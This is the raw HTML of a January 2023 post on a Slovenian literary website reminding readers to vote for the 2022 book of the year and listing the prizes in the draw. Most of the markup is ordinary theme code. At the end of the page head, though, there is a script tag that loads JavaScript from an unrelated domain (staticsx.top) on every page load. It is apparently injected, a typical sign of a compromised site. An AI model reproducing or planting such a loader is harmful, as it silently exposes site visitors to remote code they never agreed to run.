</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ventilatorbesed.com/",
                    "name": "Domov"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/category/intervjuji-in-pisanja/",
                    "name": "Intervjuji in pisanja"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/glasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade/",
                    "name": "Glasujte za svojo najljubšo knjigo in prejmite čudovite knjižne nagrade"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-180x180.png" />
<meta name="msapplication-TileImage" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-270x270.png" />
<script type="f8423ae5df3992ff0b5f8242-text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.podrobneje_button > a {
	color: #0C7CD5 !important;
	font-size: 14px !important;
}

.podrobneje_button > a:hover {
	color: white !important;
	font-size: 14px !important;
	background-color: #0C7CD5 !important; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #5a9fd0;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #5a9fd0;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5a9fd0;
                }
                .tdm-btn-style1 {
					background-color: #5a9fd0;
				}
				.tdm-btn-style2:before {
				    border-color: #5a9fd0;
				}
				.tdm-btn-style2 {
				    color: #5a9fd0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5a9fd0;
                    -moz-box-shadow: 0 2px 16px #5a9fd0;
                    box-shadow: 0 2px 16px #5a9fd0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5a9fd0;
                    -moz-box-shadow: 0 4px 26px #5a9fd0;
                    box-shadow: 0 4px 26px #5a9fd0;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="f8423ae5df3992ff0b5f8242-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-57487 single-format-standard wp-featherlight-captions glasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade global-block-template-2 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-meni-zgoraj" class="top-header-menu"><li id="menu-item-52513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-52513"><a href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a></li>
<li id="menu-item-52514" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52514"><a href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://ventilatorbesed.com/">
                <img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
                <span class="td-visual-hidden">Ventilator besed</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b428b8b90d_rand td_block_template_2">
<style>
/* custom css */
.td_uid_1_696b428b8b90d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b428b8b90d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="content_block" id="custom_post_widget-202"></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img class="td-retina-data lazyload" data-retina="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/270;" />
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Intervjuji in pisanja" class="entry-crumb" href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Glasujte za svojo najljubšo knjigo in prejmite čudovite knjižne nagrade</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-57487" class="post-57487 post type-post status-publish format-standard has-post-thumbnail category-intervjuji-in-pisanja" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Glasujte za svojo najljubšo knjigo in prejmite čudovite knjižne nagrade</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Avtor:</div> <a href="https://ventilatorbesed.com/author/ventilator/">Ventilator besed</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-23T05:03:37+00:00" >23. januarja, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ventilatorbesed.com/glasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-57487">334</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><table class="x_mlMainContent" border="0" width="100%" cellspacing="" cellpadding="0">
<tbody>
<tr>
<td>
<div class="x_ml-rte-text">
<p>Danes bi vas radi opomnili, da samo še do konca meseca poteka glasovanje za izBrano knjigo leta 2022. Če še niste oddali svojega glasa, kliknite na gumb spodaj in izberite svojo najljubšo. 🙂</p>
</div>
<div class="x_ml-rte-text">
<p><strong>Trem izžrebancem bomo podarili krasne knjižne nagrade!</strong></p>
</div>
<table class="x_mlContentTable" role="presentation" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="x_mlContentButton x_ml-rte-button" align="center"><a class="x_mlContentButton" href="https://novicke.primus.si/link/c/YT0yMTI5NjQ2MDQzNjkwNjk5MzMwJmM9ZjZkNiZlPTExODMyMDAzJmI9MTA2NTIwODk5OSZkPXg2ZTJhNWI=.JICKIoNG-Gkc889lw9X40NFF1tRd7ecNs3T7Ze_QDdk" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-link-id="1065208999" data-safelink="true" data-linkindex="0">Kliknite tukaj</a></td>
</tr>
</tbody>
</table>
<div class="x_ml-rte-text">
<p>1. nagrada</p>
<ul>
<li>IzBrana knjiga leta (zmagovalka glasovanja)</li>
<li>Knjiga Založbe Primus po lastnem izboru</li>
<li>Rokovnik V ritmu narave za leto 2023</li>
</ul>
</div>
<div class="x_ml-rte-text">
<p>2. nagrada</p>
<ul>
<li>IzBrana knjiga leta (zmagovalka glasovanja)</li>
<li>Rokovnik V ritmu narave za leto 2023</li>
</ul>
</div>
<div class="x_ml-rte-text">
<p>3. nagrada</p>
<ul>
<li>Rokovnik V ritmu narave za leto 2023</li>
</ul>
</div>
<div class="x_ml-rte-text">
<p><strong>Glasovanje poteka do 31. januarja, nagrajence in knjigo leta 2022 pa bomo 1. februarja razglasili na naši Facebookovi strani.</strong></p>
</div>
<table class="x_mlContentTable" role="presentation" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="x_mlContentButton x_ml-rte-button" align="center"><a class="x_mlContentButton" href="https://novicke.primus.si/link/c/YT0yMTI5NjQ2MDQzNjkwNjk5MzMwJmM9ZjZkNiZlPTExODMyMDAzJmI9MTA2NTIwOTAwMyZkPWs1Yjh0NWw=.o23OYG5CmNcmAZNd0X_0cFKJGa2o41v-xVVHt00pecE" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-link-id="1065209003" data-safelink="true" data-linkindex="1">Sodelujte v nagradni igri</a></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://ventilatorbesed.com/glasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fventilatorbesed.com%2Fglasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Glasujte+za+svojo+najljub%C5%A1o+knjigo+in+prejmite+%C4%8Dudovite+knji%C5%BEne+nagrade&url=https%3A%2F%2Fventilatorbesed.com%2Fglasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade%2F&via=Ventilator+besed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prejšnji prispevek</span><a href="https://ventilatorbesed.com/kajetan-cop-pesem-s-konzervo/">Kajetan Čop: Pesem s konzervo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naslednji prispevek</span><a href="https://ventilatorbesed.com/mira-susic-mamin-srcek-2/">Mira Sušić: Mamin srček</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ventilatorbesed.com/author/ventilator/">Ventilator besed</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="datePublished" content="2023-01-23T05:03:37+00:00"><meta itemprop="dateModified" content="2023-01-17T21:10:33+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ventilatorbesed.com/glasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png"></span><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="headline " content="Glasujte za svojo najljubšo knjigo in prejmite čudovite knjižne nagrade"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2023/01/BANNER-Knjiga-leta-3000x900-1-scaled.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696b428b94635_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_696b428b94635" ><script type="f8423ae5df3992ff0b5f8242-text/javascript">var block_td_uid_3_696b428b94635 = new tdBlock();
block_td_uid_3_696b428b94635.id = "td_uid_3_696b428b94635";
block_td_uid_3_696b428b94635.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696b428b94635_rand","td_column_number":3,"live_filter_cur_post_id":57487,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696b428b94635_rand","tdc_css_class_style":"td_uid_3_696b428b94635_rand_style"}';
block_td_uid_3_696b428b94635.td_column_number = "3";
block_td_uid_3_696b428b94635.block_type = "td_block_related_posts";
block_td_uid_3_696b428b94635.post_count = "3";
block_td_uid_3_696b428b94635.found_posts = "1912";
block_td_uid_3_696b428b94635.header_color = "";
block_td_uid_3_696b428b94635.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b428b94635.max_num_pages = "638";
tdBlocksArray.push(block_td_uid_3_696b428b94635);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696b428ba6cb1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696b428b94635" href="#">PODOBNI PRISPEVKI</a><a id="td_uid_5_696b428ba6cbd" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696b428b94635" href="#">VEČ OD AVTORJA</a></h4><div id=td_uid_3_696b428b94635 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/maja-drolec-o-gledaliski-predstavi-manifest-v-mladinskem-gledaliscu/" rel="bookmark" class="td-image-wrap" title="Maja Drolec o gledališki predstavi Manifest v Mladinskem gledališču"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/Manifest-slika-foto-DavidOresic-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/Manifest-slika-foto-DavidOresic-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/Manifest-slika-foto-DavidOresic-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Maja Drolec o gledališki predstavi Manifest v Mladinskem gledališču" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
